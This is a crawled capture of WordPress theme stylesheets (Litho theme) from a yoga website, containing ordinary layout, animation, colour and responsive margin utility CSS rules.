.home-decor .tp-bullet:after{display:none!important}
.footer-decor.footer-dark,.footer-decor.footer-dark a{color:#828282}
.footer-decor.footer-dark a:hover{color:#cb933d}
.footer-decor.footer-dark .social-icon-style-12 li a:hover{opacity:1}
.web-agency .process-step-style-02 .process-step-item:hover .process-step-icon{color:#7573b5}
.footer-restaurant.footer-light a:hover{color:#ca943d}
.footer-digital-agency .footer-logo img{max-height:inherit}
.footer-digital-agency.footer-light a:hover{color:#e6994e}
.footer-digital-agency.footer-light .social-icon-style-12 li a:hover{opacity:1}
.team-tulip-bubble{position:absolute;left:10px;bottom:160px;border-radius:4px;padding:40px 45px}
.team-tulip-bubble:before{top:100%;right:50px;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(237,237,237,0);border-top-color:#f4d956;border-width:18px 0 0 18px}
.footer-marketing-agency.footer-light a:hover{color:#969896}
.home-photography .ares{opacity:0;background:0 0!important;min-width:176px!important;transition:.3s ease-in-out}
.home-photography .ares:before{content:''!important;position:absolute;top:50%;width:0;height:1px;background:linear-gradient(to left,#3edfb6,#58e49a,#7ce878,#a5e850,#d0e51b)!important;transition:width .3s ease-in-out!important}
.home-photography .ares.tp-rightarrow:before{position:absolute;right:0!important}
.home-photography .ares .tp-title-wrap{transform:scale(1)!important;background:0 0;margin:0!important;overflow:visible}
.home-photography .ares .tp-arr-titleholder{opacity:1;font-size:18px;font-weight:400;line-height:20px;color:#828282;margin:0!important;padding:0;transition:.3s ease-in-out}
.home-photography .tparrows:hover .tp-arr-titleholder{color:#fff}
.home-photography .ares:hover:before{width:133px}
.home-photography .ares .tp-title-wrap:before{content:""!important;position:absolute;width:133px;height:1px;background:#28292b;top:50%;transition:.3s ease-in-out}
.home-photography .ares.tp-rightarrow:hover .tp-arr-titleholder{transform:translateX(-200px)}
.home-photography .ares.tp-leftarrow:hover .tp-arr-titleholder{transform:translateX(200px)}
.home-photography .tp-leftarrow .tp-title-wrap .tp-arr-titleholder{display:inline-block;left:-48px}
.home-photography .tp-rightarrow .tp-title-wrap:before{right:0}
.home-photography .tp-rightarrow .tp-title-wrap .tp-arr-titleholder{display:inline-block;right:-52px}
.home-photography .zeus{display:none!important}
.home-photography .anim-text{animation:myanim 70s infinite;animation-timing-function:linear}
.home-photography .anim-text2{animation:myanim 70s infinite;animation-delay:35s;animation-timing-function:linear}
.footer-photography.footer-dark,.footer-photography.footer-dark a{color:#828282}
.footer-photography.footer-dark a.btn{color:#c7da26}
.footer-photography.footer-dark a:hover{color:#c7da26}
.footer-photography.footer-dark .social-icon-style-12 li a:hover{opacity:1}
@keyframes myanim{
0%{right:0}
100%{right:4000px}
}
.home-cafe .nav-tabs>li.nav-item>a.nav-link.active,.home-cafe .nav-tabs>li.nav-item>a.nav-link:hover,.home-cafe.nav-tabs>li.nav-item>a.nav-link.active:hover{color:#cd9452}
.footer-creative-agency .footer-logo img{max-height:inherit}
.footer-creative-agency.footer-dark,.footer-creative-agency.footer-dark a{color:#828282}
.footer-creative-agency.footer-dark ul li a{font-size:16px;line-height:34px}
.footer-creative-agency.footer-dark a:hover{color:#cc754c}
.home-creative-agency.client-logo-style-06 .client-box{opacity:.25}
.footer-creative-agency.footer-dark .social-icon-style-12 li a:hover,.home-creative-agency.client-logo-style-06 .client-box:hover{opacity:1}
.footer-design-agency.footer-light a:hover{color:#ffcc2e}
.home-vertical-portfolio .navbar{padding:0 6rem}
.home-furniture-shop .hermes .tp-bullet{overflow:hidden;border-radius:50%;width:10px;height:10px;background-color:rgba(35,35,35,.2);box-shadow:inset 0 0 0 2px rgba(204,204,204,0);-webkit-transition:background .3s ease;transition:background .3s ease;position:absolute}
.home-furniture-shop .hermes .tp-bullet:hover{background-color:#232323}
.home-furniture-shop .hermes .tp-bullet:after{content:' ';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#232323;box-shadow:0 0 1px rgba(204,204,204,0);-webkit-transition:height .3s ease;transition:height .3s ease}
.home-furniture-shop .hermes .tp-bullet.selected:after{height:100%}
.home-furniture-shop .tparrows.tp-leftarrow:before{content:"\e657";font-family:icomoon;color:#232323;opacity:.5;font-size:45px}
.home-furniture-shop .tparrows.tp-rightarrow:before{content:"\e658";font-family:icomoon;color:#232323;opacity:.5;font-size:45px}
.footer-furniture-shop.footer-dark .footer-bottom,.footer-furniture-shop.footer-dark .footer-bottom a,.footer-furniture-shop.footer-dark .footer-top,.footer-furniture-shop.footer-dark .footer-top a{color:#828282}
.footer-furniture-shop.footer-dark a:hover{color:#fff}
.home-fashion-shop .tp-tab{opacity:.5}
.home-fashion-shop .tp-tab-mask{max-width:inherit!important;width:auto;padding:0;margin:0}
.home-fashion-shop .tp-tab.selected span{border-bottom:2px solid #232323}
.home-fashion-shop .tp-tabs:before{display:none}
.footer-fashion-shop.footer-dark .footer-top,.footer-fashion-shop.footer-dark .footer-top a{color:#828282}
.footer-fashion-shop.footer-dark a:hover{color:#fff}
.footer-magazine.footer-dark,.footer-magazine.footer-dark a{color:#828282}
.footer-magazine.footer-dark a:hover{color:#fff}
.home-magazine.blog-metro .post-details .blog-category{font-size:12px;line-height:20px;font-weight:500;text-transform:uppercase;color:#fff;padding:6px 13px;background:#c89965;border-radius:2px}
.home-magazine.blog-metro .post-details:hover .blog-category{background:#fff;color:#232323;box-shadow:0 0 20px rgba(23,23,23,.2)}
.footer-lifestyle-blog.footer-dark .footer-top,.footer-lifestyle-blog.footer-dark .footer-top a{color:#828282}
.footer-lifestyle-blog.footer-dark a:hover{color:#fff}
.footer-dark-header.footer-dark,.footer-dark-header.footer-dark a,.footer-hamburger-menu-half.footer-dark,.footer-hamburger-menu-half.footer-dark a,.footer-hamburger-menu-modern.footer-dark,.footer-hamburger-menu-modern.footer-dark a,.footer-header-with-push.footer-dark,.footer-header-with-push.footer-dark a,.footer-left-menu-modern,.footer-left-menu-modern.footer-dark a,.footer-responsive-sticky,.footer-responsive-sticky.footer-dark a{color:#828282}
.footer-dark-header.footer-dark a:hover,.footer-hamburger-menu-half a:hover,.footer-hamburger-menu-modern a:hover,.footer-header-with-push.footer-dark a:hover,.footer-left-menu-modern a:hover,.footer-responsive-sticky a:hover{color:#fff}
.cd-headline.slide span b{border-top-width:0!important;border-left-width:0!important;border-right-width:0!important}
.footer-onepage.footer-dark,.footer-onepage.footer-dark a{color:#828282}
.footer-onepage.footer-dark a:hover{color:#f4d956}
.litho-parallax-bg{width:870px}
.litho-landing-header .navbar-brand:after{background:rgba(130,130,130,.35);content:"";height:calc(100% - 18px);position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}
.customer-bg-section{position:absolute;left:-70px;bottom:150px}
.outside-box-left{margin-left:-30vw}
.outside-box-right{margin-right:-30vw}
.outside-box-bottom{margin-bottom:-14vw}
.outside-box-text-left{margin-left:-50vw}
.outside-box-text-right{margin-right:-50vw}
.required.error{border:1px solid red!important}
input[type=checkbox].error{box-shadow:0 0 0 1px rgb(255 0 0),1px 1px 0 0 rgb(255 0 0)}
.search-error{border:1px solid red!important}
.search-form-box .search-error{border:0!important;border-bottom:1px solid red!important}
.input-border-bottom.required.error{border-bottom:1px solid red!important;border-top:none!important;border-left:none!important;border-right:none!important}
.g-recaptcha.error iframe{border:1px solid red}
.form-results{padding:13px 20px;clear:both;width:100%;margin-top:20px;font-size:14px;line-height:22px;z-index:2;max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%}
@keyframes spin{
to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
}
.loading{position:relative;opacity:1!important;transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important;z-index:99}
.loading::after{background:0 0;content:""!important;position:absolute;left:calc(50% - 10px)!important;top:calc(50% - 10px)!important;width:20px!important;height:20px!important;opacity:1!important;right:inherit!important;z-index:9;text-align:center;border:2px solid rgba(23,23,23,.2);border-top-color:rgba(23,23,23,.7);border-radius:50%;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}
.loading:before{content:"";background-color:rgba(255,255,255,.8)!important;position:absolute;right:2px;top:1px;width:calc(100% - 4px);height:calc(100% - 2px);border-radius:inherit;z-index:1}
.loading.dark:before{background-color:rgba(0,0,0,.8)!important}
.loading.dark::after{border:2px solid rgba(255,255,255,.2);border-top-color:rgba(255,255,255,.7)}
.page-loader{position:absolute;width:100%;height:100%;left:0;top:0;background-color:#fff!important;opacity:1!important;transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important;z-index:99999}
.page-loader::after{background:0 0;content:""!important;position:absolute;left:calc(50% - 25px)!important;top:calc(50% - 25px)!important;width:50px!important;height:50px!important;opacity:1!important;right:inherit!important;z-index:9;text-align:center;border:2px solid rgba(23,23,23,.2);border-top-color:rgba(23,23,23,.7);border-radius:50%;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}
.grid-loading{overflow:hidden;position:relative;opacity:1!important;transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important;z-index:99}
.grid-loading::after{background:0 0;content:""!important;position:absolute;top:100px!important;left:calc(50% - 25px)!important;width:50px!important;height:50px!important;opacity:1!important;right:inherit!important;z-index:9;text-align:center;border:3px solid rgba(23,23,23,.2);border-top-color:rgba(23,23,23,.7);border-radius:50%;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}
.grid-loading:before{content:"";position:absolute;right:2px;top:1px;width:calc(100% - 4px);height:calc(100% - 2px);border-radius:inherit;z-index:1}
.grid-loading .grid-item{visibility:hidden}
.grid-loading li.grid-item{overflow:hidden;opacity:0}
.show-grid [class^=col-]{background-color:#f5f5f5;border:1px solid rgba(0,0,0,.2);margin-bottom:15px;padding:10px 0;text-align:center}
@media screen\0{
.menu-logo-center .menu-logo{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}
.image-mask{background-image:none!important}
[class*=text-gradient-]{background:inherit;-webkit-background-clip:inherit;-webkit-text-fill-color:inherit}
.text-gradient-magenta-orange{color:#e42464}
.text-gradient-magenta-orange-2{color:#ec606c}
.text-gradient-purple-magenta{color:#502970}
.text-gradient-light-purple-light-orange{color:#b783ff}
.text-gradient-sky-blue-pink{color:#556fff}
.text-gradient-peacock-blue-crome-yellow{color:#36c1e1}
.text-gradient-peacock-blue-crome-yellow-2{color:#5dcaa3}
.text-gradient-fast-blue-purple{color:#0039e3}
.text-gradient-tan-geraldine{color:#fb7f87}
.text-gradient-tussock-greenish-slate{color:#bf8c4c}
.text-gradient-light-purple-light-red{color:#bb85f9}
.text-gradient-light-brownish-orange-black{color:#e79e57}
.text-gradient-turquoise-green-yellowish{color:#3edfb6}
.text-gradient-red-violet-purple{color:#b93c90}
.text-gradient-fuego-turquoise{color:#0cd6a2}
.btn-link.text-gradient-orange-pink,.text-gradient-orange-pink,a.text-gradient-orange-pink,a.text-gradient-orange-pink-hover:hover{color:#ff6557}
input{line-height:normal}
.small-input{min-height:44px;line-height:normal}
.medium-input,.medium-select select{min-height:50px;line-height:normal}
.large-input{min-height:57px;line-height:normal}
.newsletter-style-02 form{line-height:normal}
.alert-dismissible .close{height:100%}
.blog-comment li .btn-reply{border:1px solid #939393;line-height:normal}
.price-filter-details .price-filter-amount .price-amount{line-height:normal}
.coupon-code-panel input{line-height:normal}
.blog-post .blog-post-image img{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.portfolio-bordered .portfolio-box .portfolio-hover{left:20px;top:20px;width:calc(100% - 40px);height:calc(100% - 40px)}
.box-shadow-dark-hover:hover,.box-shadow-double-large-hover:hover,.box-shadow-extra-large-hover:hover,.box-shadow-large-hover:hover,.box-shadow-light-hover:hover,.box-shadow-medium-hover:hover,.box-shadow-small-hover:hover,.box-shadow-very-light-hover:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}
.instagram-follow-api{width:100%}
.process-step-style-02 .process-step-item{width:100%}
.drawing-animation-wrapper .drawing-animation{width:100%!important;height:100%!important}
.drawing-animation circle,.drawing-animation ellipse,.drawing-animation path,.drawing-animation polygon,drawing-animation rect{stroke-dasharray:inherit;stroke-dashoffset:inherit;-webkit-animation:drawing-animation 0s linear forwards;animation:drawing-animation 0s linear forwards}
.drawing-animation-wrapper svg{transform:scale(3.3) translateX(100px)!important}
.shop-category-style-02 .shop-product-image img{width:100%}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link:hover+.tab-border{opacity:1;width:100%;visibility:visible}
.fix-background,.parallax{background-position:top center!important;background-attachment:inherit!important}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){
.show-notify-popup .mfp-container{-webkit-animation-duration:.1s;-moz-animation-duration:.1s;-o-animation-duration:.1s;animation-duration:.1s}
}
@-webkit-keyframes down-arrow{
0%{opacity:0;top:0}
18%{opacity:.2;top:3px}
36%{opacity:.4;top:8px}
54%{opacity:.6;top:18px}
72%{opacity:.8;top:18px}
100%{opacity:1;top:18px}
}
@keyframes down-arrow{
0%{opacity:0;top:0}
18%{opacity:.2;top:3px}
36%{opacity:.4;top:8px}
54%{opacity:.6;top:18px}
72%{opacity:.8;top:18px}
100%{opacity:1;top:18px}
}
@-webkit-keyframes social-icon-animation{
0%{top:130px;left:-100px}
80%{top:30px;left:-50px}
100%{top:-30px;left:-15px}
}
@keyframes social-icon-animation{
0%{top:130px;left:-100px}
80%{top:30px;left:-50px}
100%{top:-30px;left:-15px}
}
@-webkit-keyframes ani-mfp{
0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@keyframes ani-mfp{
0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@-webkit-keyframes ani-mfp-close{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
}
@keyframes ani-mfp-close{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:hidden;opacity:0}
}
@-webkit-keyframes comingsoonpopup{
0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@keyframes comingsoonpopup{
0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
100%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
}
@-webkit-keyframes comingsoonpopupclose{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
}
@keyframes comingsoonpopupclose{
0%{-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}
100%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:hidden;opacity:0}
}
@-webkit-keyframes drawing-animation{
to{stroke-dashoffset:0}
}
@keyframes drawing-animation{
to{stroke-dashoffset:0}
}
@-webkit-keyframes fadeIn{
0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fromTop{
0%{left:0;top:-100%}
100%{left:0;top:0}
}
@keyframes fromTop{
0%{left:0;top:-100%}
100%{left:0;top:0}
}
@-webkit-keyframes toTop{
0%{left:0;top:0}
100%{left:0;top:-100%}
}
@keyframes toTop{
0%{left:0;top:0}
100%{left:0;top:-100%}
}
@-webkit-keyframes fromRight{
0%{top:0;left:100%}
100%{top:0;left:0}
}
@keyframes fromRight{
0%{top:0;left:100%}
100%{top:0;left:0}
}
@-webkit-keyframes toRight{
0%{top:0;left:0}
100%{top:0;left:100%}
}
@keyframes toRight{
0%{top:0;left:0}
100%{top:0;left:100%}
}
@-webkit-keyframes fromBottom{
0%{left:0;top:100%}
100%{left:0;top:0}
}
@keyframes fromBottom{
0%{left:0;top:100%}
100%{left:0;top:0}
}
@-webkit-keyframes toBottom{
0%{left:0;top:0}
100%{left:0;top:100%}
}
@keyframes toBottom{
0%{left:0;top:0}
100%{left:0;top:100%}
}
@-webkit-keyframes fromLeft{
0%{top:0;left:-100%}
100%{top:0;left:0}
}
@keyframes fromLeft{
0%{top:0;left:-100%}
100%{top:0;left:0}
}
@-webkit-keyframes toLeft{
0%{top:0;left:0}
100%{top:0;left:-100%}
}
@keyframes toLeft{
0%{top:0;left:0}
100%{top:0;left:-100%}
}
@-webkit-keyframes video-icon-sonar{
0%{opacity:1;-webkit-transform:scale(.1);transform:scale(.1)}
100%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
}
@keyframes video-icon-sonar{
0%{opacity:1;-webkit-transform:scale(.1);transform:scale(.1)}
100%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.border-gradient-magenta-orange{border-image:linear-gradient(to right top,#e42464,#ed3c5f,#f44f5c,#fa6259,#ff7357) 1/0 0 1 0;border-image-slice:1}
.border-gradient-purple-magenta{border-image:linear-gradient(to right top,#502970,#7f2977,#ac2775,#d42d6b,#f34259) 1/0 0 1 0;border-image-slice:1}
.border-gradient-light-purple-light-orange{border-image:linear-gradient(to right top,#b783ff,#e37be0,#fa7cc1,#ff85a6,#ff9393) 1/0 0 1 0;border-image-slice:1}
.border-gradient-sky-blue-pink{border-image:linear-gradient(to right top,#556fff,#b263e4,#e05fc4,#f767a6,#ff798e) 1/0 0 1 0;border-image-slice:1}
.border-gradient-peacock-blue-crome-yellow{border-image:linear-gradient(to right top,#36c1e1,#28ccc0,#74cf8e,#bac962,#feb95b) 1/0 0 1 0;border-image-slice:1}
.border-gradient-fast-blue-purple{border-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4) 1/0 0 1 0;border-image-slice:1}
.border-gradient-light-purple-light-red{border-image:linear-gradient(to right top,#bb85f9,#c887e5,#da8bca,#eb8fb0,#fb9398) 1/0 0 1 0;border-image-slice:1}
.border-gradient-light-brownish-orange-black{border-image:linear-gradient(to right top,#e79e57,#9d9049,#62794c,#405c4c,#353d3c) 1/0 0 1 0;border-image-slice:1}
.border-gradient-red-violet-purple{border-image:linear-gradient(to right,#b93d90,#a92b95,#951b9c,#7a11a4,#5412ad) 1/0 0 1 0;border-image-slice:1}
.btn.btn-transparent-gradient-sky-blue-pink{border-color:#000}
}
.theme-demos{display:none;width:655px;height:100%;min-height:100%;position:fixed;background-color:#fff;right:-655px;top:0;z-index:1050;-webkit-transition:all .5s cubic-bezier(.77, 0, .175, 1);transition:all .5s cubic-bezier(.77, 0, .175, 1)}
.show-theme-demos .theme-demos{display:block}
.theme-demos section{height:100%;min-height:100%;position:relative;z-index:11;padding:0;width:655px}
.theme-demos .demos-wrapper{height:100%;overflow-y:hidden;padding:40px 25px;background-color:#fff;width:100%}
.theme-demos.active{-webkit-transform:translateX(-100%);transform:translateX(-100%);box-shadow:0 0 45px 0 rgba(0,0,0,.25)}
.theme-demos .grid{padding:0 20px}
.theme-demos .all-demo,.theme-demos .buy-theme{position:absolute;left:-150px;bottom:195px;transform:translateY(-50%) translateY(-7px);background-color:#fff;cursor:pointer;z-index:10;transition:all .25s cubic-bezier(.23, 1, .32, 1) .45s;min-width:150px}
.all-demo{box-shadow:0 0 15px 0 rgba(0,0,0,.15)}
.theme-demos .buy-theme{bottom:125px;text-align:center;background:#232323}
.theme-demos .all-demo a,.theme-demos .buy-theme a{color:#232323;font-size:11px;padding:12px 15px;display:block;text-decoration:none;font-weight:500}
.theme-demos .all-demo a>i,.theme-demos .buy-theme a>i{position:absolute;left:0;top:0;height:100%;width:59px;line-height:55px;text-align:center;opacity:0;font-size:24px;transition-delay:0.3s}
.theme-demos .all-demo .theme-wrapper,.theme-demos .buy-theme .theme-wrapper{padding:0 9px;position:relative;top:0;opacity:1;transition-delay:0.3s}
.theme-demos .all-demo .theme-wrapper span,.theme-demos .buy-theme .theme-wrapper span{font-size:15px;font-weight:600}
.theme-demos .buy-theme .theme-wrapper span{margin-right:0}
.theme-demos .all-demo .theme-wrapper i,.theme-demos .buy-theme .theme-wrapper i{margin-right:10px;font-size:21px}
.theme-demos .all-demo .theme-wrapper>div,.theme-demos .buy-theme .theme-wrapper>div{display:inline-block;vertical-align:middle;font-size:15px;line-height:15px}
.theme-demos .buy-theme .theme-wrapper>div{color:#fff;font-size:14px;text-transform:uppercase;line-height:23px}
.theme-demos .all-demo .theme-wrapper>div{color:#232323;font-size:14px;text-transform:uppercase;line-height:23px}
.theme-demos.active .all-demo,.theme-demos.active .buy-theme{transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s;-webkit-transition:all .2s cubic-bezier(.23, 1, .32, 1);transition:all .2s cubic-bezier(.23, 1, .32, 1);-webkit-transform:translateX(107px) translateY(-50%) translateY(-7px);transform:translateX(107px) translateY(-50%) translateY(-7px);min-width:50px;left:-163px}
.theme-demos.active .all-demo a>i,.theme-demos.active .buy-theme a>i{opacity:1;transition-delay:0.3s}
.theme-demos.active .buy-theme a>i{color:#fff}
.theme-demos.active .all-demo .theme-wrapper,.theme-demos.active .buy-theme .theme-wrapper{opacity:0;transition-delay:0s}
.theme-demos .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}
.theme-demos .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex}
.theme-demos .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.theme-demos .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start;margin:0;padding-right:15px!important}
.theme-demos .clearfix{clear:both}
.show-menu .theme-demos,.show-search-popup .theme-demos{z-index:1}
.gdpr-wrapper{top:0!important;bottom:0;position:fixed;width:100%;height:100%;z-index:9999;background-color:rgba(0,0,0,.8)}
.gdpr-container{position:absolute;bottom:0;width:100%;padding:20px 20px}
.gdpr-container .gdpr-content{display:inline-block;margin-right:20px}
.gdpr-container .btn{display:inline-block}
.hy_sales_popup{padding:10px 10px!important;margin-left:25px}
@media (max-width:768px){
.hy_sales_popup{margin-left:10px;margin-bottom:25px}
}
.wp-block-embed__wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}
.wp-block-embed__wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}
#ld-tab-content-55540 .tab-style-01 .nav-tabs{display:none}
.hy_display_none{display:none}
.ld-course-list-items .ld_course_grid .thumbnail.course .ribbon{display:none!important}
#header_menu {
  align-items: center !important;
}
.more_info_btn {
  background: none !important;
  padding: 0px !important;
}
body.more_info_btn.hy_sales_popup {
  padding: 0px !important;
}
.more_info_btn a {
  background-color: #7573b5 !important;
  background-image: linear-gradient(
    to right,
    #7573b5,
    #00b3b4,
    #7573b5
  ) !important;
  font-size: 13px !important;
  letter-spacing: 1px !important;
  color: #fff !important;
  padding: 12px 12px !important;
  display: flex !important;
  align-items: center;
  justify-content: center;
  border-radius: 2px !important;
  background-size: 200% auto !important;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1) !important;
  margin: 0 !important;
}
body.more_info_btn:hover a {
  color: #fff !important;
}
.more_info_btn a:hover {
  background-position: right center !important;
}
.navbar-light .navbar-nav:hover .more_info_btn a {
  color: #fff !important;
}
body.sticky .navbar.header-light .more_info_btn a {
  color: #fff !important;
}
.nav-header-container {
  padding-right: 0;
}
body.sticky .more_info_btn a,
body.sticky .more_info_btn {
  color: #fff !important;
}

.single.single-product .blog-right-side-bar
{
  padding: 20px 0;
}

@media (max-width: 991px) {
  body.sticky .more_info_btn a {
    color: #fff !important;
  }
  .more_info_btn {
    padding: 10px !important;
  }
}






--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/responsive.css?ver=6.8.3
body_size: 40045
content:
@charset "UTF-8";
/*!
 * Litho - v1.0
 * https://www.themezaa.com/
 * Copyright (c) 2021 themezaa.com
 */
@media (min-width:1901px){
.litho-parallax-bg{width:45%}
}
@media (max-width:1600px){
.xl-last-order{order:10}
.text-extra-big{font-size:200px;line-height:200px}
.xl-letter-spacing-minus-1-half{letter-spacing:-.5px}
.xl-letter-spacing-minus-1px{letter-spacing:-1px}
.xl-letter-spacing-minus-2px{letter-spacing:-2px}
.xl-letter-spacing-minus-3px{letter-spacing:-3px}
.xl-letter-spacing-minus-4px{letter-spacing:-4px}
.xl-letter-spacing-minus-5px{letter-spacing:-5px}
.xl-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.xl-box-shadow-none{box-shadow:none}
.xl-margin-one-all{margin:1%}
.xl-margin-two-all{margin:2%}
.xl-margin-three-all{margin:3%}
.xl-margin-four-all{margin:4%}
.xl-margin-five-all{margin:5%}
.xl-margin-six-all{margin:6%}
.xl-margin-seven-all{margin:7%}
.xl-margin-eight-all{margin:8%}
.xl-margin-nine-all{margin:9%}
.xl-margin-ten-all{margin:10%}
.xl-margin-eleven-all{margin:11%}
.xl-margin-twelve-all{margin:12%}
.xl-margin-thirteen-all{margin:13%}
.xl-margin-fourteen-all{margin:14%}
.xl-margin-fifteen-all{margin:15%}
.xl-margin-sixteen-all{margin:16%}
.xl-margin-seventeen-all{margin:17%}
.xl-margin-eighteen-all{margin:18%}
.xl-margin-nineteen-all{margin:19%}
.xl-margin-twenty-all{margin:20%}
.xl-margin-5px-all{margin:5px}
.xl-margin-10px-all{margin:10px}
.xl-margin-15px-all{margin:15px}
.xl-margin-20px-all{margin:20px}
.xl-margin-25px-all{margin:25px}
.xl-margin-30px-all{margin:30px}
.xl-margin-35px-all{margin:35px}
.xl-margin-40px-all{margin:40px}
.xl-margin-45px-all{margin:45px}
.xl-margin-50px-all{margin:50px}
.xl-margin-55px-all{margin:55px}
.xl-margin-60px-all{margin:60px}
.xl-margin-65px-all{margin:65px}
.xl-margin-70px-all{margin:70px}
.xl-margin-75px-all{margin:75px}
.xl-margin-80px-all{margin:80px}
.xl-margin-85px-all{margin:85px}
.xl-margin-90px-all{margin:90px}
.xl-margin-95px-all{margin:95px}
.xl-margin-100px-all{margin:100px}
.xl-margin-1-rem-all{margin:1rem}
.xl-margin-1-half-rem-all{margin:1.5rem}
.xl-margin-2-rem-all{margin:2rem}
.xl-margin-2-half-rem-all{margin:2.5rem}
.xl-margin-3-rem-all{margin:3rem}
.xl-margin-3-half-rem-all{margin:3.5rem}
.xl-margin-4-rem-all{margin:4rem}
.xl-margin-4-half-rem-all{margin:4.5rem}
.xl-margin-5-rem-all{margin:5rem}
.xl-margin-5-half-rem-all{margin:5.5rem}
.xl-margin-6-rem-all{margin:6rem}
.xl-margin-6-half-rem-all{margin:6.5rem}
.xl-margin-7-rem-all{margin:7rem}
.xl-margin-7-half-rem-all{margin:7.5rem}
.xl-margin-8-rem-all{margin:8rem}
.xl-margin-8-half-rem-all{margin:8.5rem}
.xl-margin-9-rem-all{margin:9rem}
.xl-margin-9-half-rem-all{margin:9.5rem}
.xl-margin-10-rem-all{margin:10rem}
.xl-margin-10-half-rem-all{margin:10.5rem}
.xl-margin-one-top{margin-top:1%}
.xl-margin-two-top{margin-top:2%}
.xl-margin-three-top{margin-top:3%}
.xl-margin-four-top{margin-top:4%}
.xl-margin-five-top{margin-top:5%}
.xl-margin-six-top{margin-top:6%}
.xl-margin-seven-top{margin-top:7%}
.xl-margin-eight-top{margin-top:8%}
.xl-margin-nine-top{margin-top:9%}
.xl-margin-ten-top{margin-top:10%}
.xl-margin-eleven-top{margin-top:11%}
.xl-margin-twelve-top{margin-top:12%}
.xl-margin-thirteen-top{margin-top:13%}
.xl-margin-fourteen-top{margin-top:14%}
.xl-margin-fifteen-top{margin-top:15%}
.xl-margin-sixteen-top{margin-top:16%}
.xl-margin-seventeen-top{margin-top:17%}
.xl-margin-eighteen-top{margin-top:18%}
.xl-margin-nineteen-top{margin-top:19%}
.xl-margin-twenty-top{margin-top:20%}
.xl-margin-5px-top{margin-top:5px}
.xl-margin-10px-top{margin-top:10px}
.xl-margin-15px-top{margin-top:15px}
.xl-margin-20px-top{margin-top:20px}
.xl-margin-25px-top{margin-top:25px}
.xl-margin-30px-top{margin-top:30px}
.xl-margin-35px-top{margin-top:35px}
.xl-margin-40px-top{margin-top:40px}
.xl-margin-45px-top{margin-top:45px}
.xl-margin-50px-top{margin-top:50px}
.xl-margin-55px-top{margin-top:55px}
.xl-margin-60px-top{margin-top:60px}
.xl-margin-65px-top{margin-top:65px}
.xl-margin-70px-top{margin-top:70px}
.xl-margin-75px-top{margin-top:75px}
.xl-margin-80px-top{margin-top:80px}
